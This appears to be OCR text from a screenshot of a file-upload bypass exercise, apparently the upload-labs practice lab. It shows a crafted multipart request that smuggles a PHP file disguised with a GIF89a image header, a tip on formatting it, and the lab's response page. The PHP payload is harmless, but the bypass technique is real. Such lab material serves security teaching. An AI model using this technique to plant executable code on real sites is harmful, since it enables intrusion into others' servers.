 12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,zh-HK;q=0.7
13 Cookie : OUTFOX_SEARCH_USER_ID_NCOO =783765354.4655491
14 pragma : akamai-x-cache-on, akamai-x-cache-remote-on, akamai-x-check-cacheable, akamai-x-get-cache-key,
akamai-x-get-extracted-values, akamai-x-get-ssl-client-session-id, akamai-x-get-true-cache-key, akamai-x-serial-no,
akamai-x-get-request-id,akamai-x-get-nonces,akamai-x-get-client-ip,akamai-x-feo-trace
15 Connection : close
16
17 ------WebKitFormBoundaryYXR6UgtJdyT71cFF
18 Content-Disposition : form-data ; name="upload_file "; filename ="echo.php "
19 Content-Type : application/octet-stream
注意：Content-Type和GIF89a之间要有间隔行，否则上传失败
20
21 GIF89a
22 <?php echo('wulikun'); ?>
23 ------WebKitFormBoundaryYXR6UgtJdyT71cFF
24 Content-Disposition : form-data ; name="submit "
25
26 上传
27 ------WebKitFormBoundaryYXR6UgtJdyT71cFF--
28
62 <li>
63 <h3>上传区</h3>
64 <form enctype ="multipart/form-data " method ="post">
65 <p>请选择要上传的图片：<p>
66 <input class="input_file " type="file" name="upload_file "/>
67 <input class="button " type="submit " name="submit " value ="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/4520200527215133.gif " width ="250px " /> </div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer ">
79 <center >Copyright&nbsp;@&nbsp; <span id="copyright_time "></span>&nbsp;by&nbsp; <a href="http://gv7.me " target="
_bank ">c0ny1</a></center >
80 </div>
81 <div class="mask"></div>
82 <div class="dialog ">
83 <div class="dialog-title ">提&nbsp;示<a href="javascript:void(0) " class="close " title="关闭">关闭</a></div>
84 <div class="dialog-content "></div>